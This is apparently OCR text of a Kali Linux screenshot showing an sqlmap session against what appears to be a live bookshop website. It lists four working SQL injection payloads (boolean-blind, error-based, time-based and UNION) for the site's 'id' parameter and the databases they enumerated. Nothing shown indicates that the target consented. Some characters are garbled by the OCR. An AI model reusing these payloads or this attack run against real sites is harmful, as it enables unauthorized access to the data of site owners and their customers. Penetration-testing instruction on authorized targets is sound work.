 Kali linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 4:34
root@Kali: /home/tanvi
File Actions Edit View Help
(root㉿Kali)-[/home/tanvi]
# sqlmap -u "https://www.iphb" --dbs risk 1
{1.7.3.1#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 04:34:30 /2023-04-09/
[04:34:31] [INFO] resuming back-end DBMS 'mysql'
[04:34:31] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=jem2udi78tg...r620cnlbsn'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=22"' AND 5185=5185 AND 'IrcC'='IrcC
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=22"' OR (SELECT 2035 FROM(SELECT COUNT(*),CONCAT(0×716a717071,(SELECT (ELT(2035=2035,1))),0×717a6a6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'eJMl'='eJMl
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=22"' AND (SELECT 5480 FROM (SELECT(SLEEP(5)))RNPw) AND 'vvLA'='vvLA
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: id=22"' UNION ALL SELECT NULL,CONCAT(0×716a717071,0×6c595376464278476361664a587a476e55434a4d4345797a5a6972556b664f51467553766c537473,0×717a6a6271),NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[04:34:36] [INFO] the back-end DBMS is MySQL
web application technology: PHP, LiteSpeed
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[04:34:36] [INFO] fetching database names
[04:34:38] [WARNING] reflective value(s) found and filtering out
[04:34:38] [INFO] resumed: 'information_schema'
[04:34:38] [INFO] resumed: 'iph'
available databases [2]:
[*] information_schema
[*] ip
[04:34:38] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/www.iphbooks.com'
[*] ending @ 04:34:38 /2023-04-09/
KALI KALI